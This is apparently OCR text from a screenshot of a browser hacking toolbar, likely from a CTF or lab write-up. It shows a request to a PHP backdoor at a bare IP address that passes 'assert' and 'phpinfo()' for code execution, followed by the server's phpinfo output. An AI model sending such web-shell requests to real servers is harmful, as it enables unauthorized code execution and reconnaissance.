 Load URL
http://219.153.49.228:46902/www/pomo/no.php?e=assert&REQUEST=phpinfo()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 55227 Site Report [CN] CHINANET Chongqing province network
PHP Version 5.5.9-1ubuntu4.14
php
System Linux 35207f4b48e9 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07
UTC 2019 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
parsed /10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d
/20-json.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,NTS
PHP Extension Build API20121212,NTS
Debug Build no
Thread Safety disabled